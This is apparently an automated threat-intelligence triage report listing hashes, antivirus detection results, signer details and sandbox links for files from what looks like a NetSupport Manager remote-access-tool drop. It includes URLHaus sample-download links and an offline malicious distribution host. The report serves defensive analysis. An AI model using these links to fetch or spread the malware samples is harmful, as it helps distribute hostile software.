10 / 19 > Suspicious
HASH: 9074fd40ea6a0caa892e6361a6a4e834c2e51e6e98d1ffcda7a9a537594a6917 COMMENT: pcicapi.dll
TYPE: Win32 DLL SIZE: 32.37 KB FILENAMES: pcicapi.dll, pcicapi.dll, pcicapi, pcicapi.xzi
SIGNER: NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign
FIRST: 2016-06-14 19:50:11 LAST: 2020-04-30 09:03:13 SUBMISSIONS: 18 REPUTATION: 0
COMMENTS: 1 USERS: tines_bot TAGS: PEDLL SIGNED OVERLAY
RESULT: 1 / 70
[!] Signer – appeared 5 times in this batch b’NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign’
[!] Sample on URLHaus URL: http://urlhaus-api.abuse.ch/v1/download/9074fd40ea6a0caa892e6361a6a4e834c2e51e6e98d1ffcda7a9a537594a6917/
[!] URLHaus info TYPE: exe FIRST_SEEN: 2019-09-22 19:44:18 LAST_SEEN: 2019-09-27 18:51:25 URL_COUNT: 1
[!] URLHaus STATUS: offline URL: http://xyxyxoooo.com/KON998/pcicapi.dll
[!] Sample on ANY.RUN URL: http://any.run/report/9074fd40ea6a0caa892e6361a6a4e834c2e51e6e98d1ffcda7a9a537594a6917
11 / 19 > Unknown
HASH: c6b8ab9afb68f49a188765fe6bf2a71d2bbc6a53b4cd2d6cd0521f5df5e762a2 COMMENT: 1.exe
RESULT: – / –
12 / 19 > Suspicious
HASH: 2050cc232710a2ea6a207bc78d1eac66a4042f2ee701cdfeee5de3ddcdc31d12 COMMENT: NSM.lic
VIRUS: ESET-NOD32: Win32/RiskWare.RemoteAdmin.NetSupportManager.G
TYPE: Text SIZE: 257.0 B FILENAMES: NSM.lic, NSM.lic, NSM.LIC, nsm.lic, NSM.xyz
FIRST: 2019-08-16 19:05:10 LAST: 2020-04-23 03:48:02 SUBMISSIONS: 2 REPUTATION: 0
COMMENTS: 1 USERS: tines_bot TAGS: TEXT
RESULT: 2 / 58
[!] Sample on ANY.RUN URL: http://any.run/report/2050cc232710a2ea6a207bc78d1eac66a4042f2ee701cdfeee5de3ddcdc31d12
13 / 19 > Clean
HASH: d96856cd944a9f1587907cacef974c0248b7f4210f1689c1e6bcac5fed289368 COMMENT: nskbfltr.inf
TYPE: Text SIZE: 328.0 B FILENAMES: nskbfltr.inf, nskbfltr.inf, nskbfltr.xzi, nskbfltr.xyz
FIRST: 2016-03-23 18:23:26 LAST: 2020-04-23 04:09:20 SUBMISSIONS: 6 REPUTATION: 0
COMMENTS: 1 USERS: tines_bot TAGS: TEXT
RESULT: 0 / 57
[!] Sample on ANY.RUN URL: http://any.run/report/d96856cd944a9f1587907cacef974c0248b7f4210f1689c1e6bcac5fed289368
14 / 19 > Unknown
HASH: 2add4e3f9acd88b53c97989b309bccdf35456c444d7b4436bd0b9b04f1d16cf4 COMMENT: installations.ps1
RESULT: – / –
15 / 19 > Suspicious
HASH: 053b4487d22aacf8274bab448ae1d665fe7926102197b47bfba6c7ed5493b3ae COMMENT: blowfish.dll
TYPE: Win32 DLL SIZE: 22.0 KB FILENAMES: blowfish.dll, blowfish.dll, qzojaagjazrin.dll, QZoJaagjazriN.dll, nLZQDl.dll, IVVdXtRTGXcOlhKois.dll, ivvdxtrtgxcolhkois.dll, YBpyzeWCZhYuiw.dll
FIRST: 2008-01-29 10:54:54 LAST: 2020-05-19 08:08:04 SUBMISSIONS: 359 REPUTATION: -25
COMMENTS: 1 USERS: BugBopperGuy TAGS: PEDLL
RESULT: 1 / 71
[!] Sample on ANY.RUN URL: http://any.run/report/053b4487d22aacf8274bab448ae1d665fe7926102197b47bfba6c7ed5493b3ae
16 / 19 > Unknown
HASH: 5cd1dd897ca53631351db99484b62dd7f35c4a3539298638f4cfea42880c7ec7 COMMENT: files.cab
RESULT: – / –
17 / 19 > Unknown
HASH: 9cf77e6862951486de61abe93ea66ceb21c807853480febb1cb0656970844be9 COMMENT: client32.ini
RESULT: – / –
18 / 19 > Unknown
HASH: 9f3cd0c5b9c3fd571e2da5b9feb9f05a7a969aeb77d3c54dfcc0d0226f3d5f9f COMMENT: RPens.bat
RESULT: – / –
[!] Sample on ANY.RUN URL: http://any.run/report/9f3cd0c5b9c3fd571e2da5b9feb9f05a7a969aeb77d3c54dfcc0d0226f3d5f9f
19 / 19 > Suspicious
HASH: 313117e723dda6ea3911faacd23f4405003fb651c73de8deff10b9eb5b4a058a COMMENT: PCICHEK.DLL
TYPE: Win32 DLL SIZE: 18.37 KB FILENAMES: pcichek.dll, PCICHEK.DLL, pcichek.dll, pcichek, PCICHEK.xzi
SIGNER: NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign
FIRST: 2016-06-14 19:50:02 LAST: 2020-04-23 03:59:48 SUBMISSIONS: 22 REPUTATION: 0
COMMENTS: 2 USERS: tines_bot, zbetcheckin TAGS: PEDLL SIGNED OVERLAY
RESULT: 1 / 70
[!] Signer – appeared 6 times in this batch b’NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign’
[!] Sample on URLHaus URL: http://urlhaus-api.abuse.ch/v1/download/313117e723dda6ea3911faacd23f4405003fb651c73de8deff10b9eb5b4a058a/
[!] URLHaus info TYPE: exe FIRST_SEEN: 2019-09-22 19:44:07 LAST_SEEN: 2019-09-27 18:51:25 URL_COUNT: 1
[!] URLHaus STATUS: offline URL: http://xyxyxoooo.com/KON998/PCICHEK.DLL
[!] Sample on ANY.RUN URL: http://any.run/report/313117e723dda6ea3911faacd23f4405003fb651c73de8deff10b9eb5b4a058a